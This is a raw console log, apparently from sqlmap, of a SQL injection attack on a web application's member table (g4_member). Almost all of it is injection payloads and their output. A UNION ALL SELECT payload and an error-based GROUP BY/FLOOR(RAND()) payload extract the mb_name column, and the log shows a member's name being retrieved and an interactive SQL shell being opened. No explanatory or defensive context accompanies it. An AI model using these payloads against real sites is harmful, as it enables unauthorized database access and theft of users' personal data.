 [20:06:03] [PAYLOAD] -2312) UNION ALL SELECT 9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,908
5,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9
085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085
,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,9085,CONCAT(0x716a787871,IFNULL(CAST(mb_name AS NCHAR),0x20),0
x717a6a7171) FROM g4_member LIMIT 0,1#
[20:06:03] [WARNING] reflective value(s) found and filtering out
[20:06:03] [DEBUG] performed 2 queries in 2.11 seconds
[20:06:03] [PAYLOAD] -7097
[20:06:04] [PAYLOAD] -1520) OR 1 GROUP BY CONCAT(0x716a787871,(SELECT MID((IFNULL(CAST(mb_name AS NCHAR),0x20)),1,54)
FROM g4_member LIMIT 0,1),0x717a6a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#
[20:06:04] [INFO] retrieved: '49기군의'
[20:06:04] [DEBUG] performed 1 query in 0.43 seconds
select mb_name from g4_member limit 0,1: '49기군의'
sql-shell>